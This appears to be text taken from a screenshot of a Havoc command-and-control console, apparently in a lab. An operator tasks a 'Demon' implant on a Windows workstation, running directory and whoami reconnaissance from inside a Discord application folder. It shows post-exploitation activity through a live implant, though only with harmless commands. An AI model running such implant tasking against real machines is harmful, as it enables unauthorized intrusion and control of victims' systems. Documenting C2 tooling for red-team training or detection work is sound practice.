 Teamserver Chat ✕ Listeners ✕ [1931350c] maxi/WORKSTATION01 ✕
24/05/2025 14:46:03 Agent 1931350C authenticated as WORKSTATION01\maxi :: [Internal: 192.16
24/05/2025 14:46:26 [5pider] Demon » pwd
[*] [0375EDA1] Tasked demon to get current working directory
[*] Current directory: C:\Users\maxi\AppData\Local\Discord\app-1.0.9192
24/05/2025 14:46:34 [5pider] Demon » cd /
[*] [E3C756B1] Tasked demon to change directory: /
[*] Changed directory:
24/05/2025 14:46:44 [5pider] Demon » pwd
[*] [CE80943D] Tasked demon to get current working directory
[*] Current directory: C:\
24/05/2025 14:46:50 [5pider] Demon » whoami
[*] [B7258E0C] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [2790 bytes]:
UserName SID
====================== ====================================
LAB\maxi S-1-5-21-2457230332-2321667736-2361019419-1104